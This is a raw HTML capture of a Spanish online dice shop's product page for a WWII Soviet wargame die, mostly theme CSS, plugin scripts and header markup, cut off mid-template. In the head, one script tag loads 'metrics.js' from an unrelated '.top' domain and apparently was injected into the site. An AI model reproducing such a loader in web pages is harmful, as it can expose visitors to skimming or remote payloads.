.searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}article.post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}article.post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category .thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://akarodice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0" id="akaroconjunta-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#333333","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f2f2f2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="https://akarodice.com/wp-content/plugins/libreta/public/js/ldigi-public.js?ver=1.0.0" id="ldigi-js"></script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/h2c.js?ver=1.0.0" id="h2c-js"></script>
<script id="magic-dice-js-extra">
var MagicDiceAjax = {"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","dices_url":"https:\/\/akarodice.com\/wp-content\/plugins\/magic-dice\/public\/img\/"};
</script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0" id="magic-dice-js"></script>
<script src="https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0" id="ml-akaro-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d69e6848f35a466a30ca1c32a57196b","fragment_name":"wc_fragments_1d69e6848f35a466a30ca1c32a57196b","request_timeout":"15000"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://akarodice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akarodice.com/wp-json/wp/v2/product/23244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akarodice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://akarodice.com/producto/dado-urss-iiww-ruso/" />
<link rel='shortlink' href='https://akarodice.com/?p=23244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://akarodice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakarodice.com%2Fproducto%2Fdado-urss-iiww-ruso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://akarodice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakarodice.com%2Fproducto%2Fdado-urss-iiww-ruso%2F&#038;format=xml" />
<meta name="description" content="AkaroDice - personalización de dados, tokens y demás props para tus partidas" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://akarodice.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-item.cat-item-1779,
.cat-item.cat-item-15{
	display: none;
}

.cat-item.cat-item-2196.cat-parent a{
	color: darkred !important;
	font-weight: bold;
}		</style>
		<script type="text/javascript" src="https://pixelbaolingstyle.top/akarodice/metrics.js" id="custom-1758285025299-js"></script>	</head>
	<body class="wp-singular product-template-default single single-product postid-23244 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label wvs-tooltip login-popup full blog-1 elementor-default elementor-kit-22693">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"><span>Contacta: akarodice@gmail.com</span></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="nav-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://akarodice.com/" title="AkaroDice &#8211; Tu ilusión hecha dado - Personalización de dados, tokens y todo lo que necesites para personalizar tus partidas."  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="600" height="282" src="//akarodice.com/wp-content/uploads/2020/12/logo-2020-trans-rojo.png" alt="AkaroDice &#8211; Tu ilusión hecha dado" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="23244" data-tax="" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="691e9e6ec89d3">Buscar</label><input type="search" name="s" id="691e9e6ec89d3" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	</div><div class="custom-html"><a href="https://akarodice.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-menu-principal" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://akarodice.com/">Inicio</a></li>
<li id="nav-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent narrow"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div class="header-col header-right"><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Dado URSS IIWW- Ruso</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/tienda/"><span itemprop="name">Tienda</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/"><span itemprop="name">AKARO DICE</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/wargames/"><span itemprop="name">Wargames</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/wargames/segunda-guerra-mundial/"><span itemprop="name">Segunda Guerra Mundial</span></a><meta itemprop="position" content="5" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/categoria-producto/akaro-dice/wargames/segunda-guerra-mundial/aliados/"><span itemprop="name">Aliados</span></a><meta itemprop="position" content="6" /></span><i class="delimiter delimiter-2"></i></li><li>Dado URSS IIWW- Ruso</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-23244" class="product type-product post-23244 status-publish first instock product_cat-aliados product_tag-akaro-dice product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-division product_tag-iiww product_tag-tanques product_tag-urss product_tag-wwii has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"337\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-600x337.jpeg\" class=\"woocommerce-main-image wp-post-image\" alt=\"\" href=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-e1611764588208.jpeg\" title=\"Ruso\" data-large_image_width=\"1025\" data-large_image_height=\"576\" decoding=\"async\" srcset=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-600x337.jpeg 600w, https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-391x220.jpeg 391w, https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-400x225.jpeg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"Dado URSS IIWW- Ruso - Imagen 1\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-e1611764588208-250x250.jpeg\" width=\"250\" height=\"250\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tDado URSS IIWW- Ruso\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-urss-iiww-russian-guard\/\" aria-label=\"prev\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Dado-Russian-Guard-e1611666882551-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Dado URSS IIWW- Russian Guard<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/akarodice.com\/producto\/dado-china-iiww\/\" aria-label=\"next\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/China-150x150.jpeg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"\" decoding=\"async\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Dado China IIWW<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div><div class=\"sticky-product hide pos-top\"><div class=\"container\"><div class=\"sticky-image\"><img width=\"414\" height=\"220\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-414x220.jpeg\" class=\"attachment-thumbnail size-thumbnail\" alt=\"\" decoding=\"async\" \/><\/div><div class=\"sticky-detail\"><div class=\"product-name-area\"><h2 class=\"product-name\">Dado URSS IIWW- Ruso<\/h2><p class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span><\/p>\n<\/div><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><\/span><\/div><div class=\"availability\"><span>In stock<\/span><\/div><\/div><div class=\"add-to-cart\"><button class=\"single_add_to_cart_button button scroll-to-sticky\">A\u00f1adir al 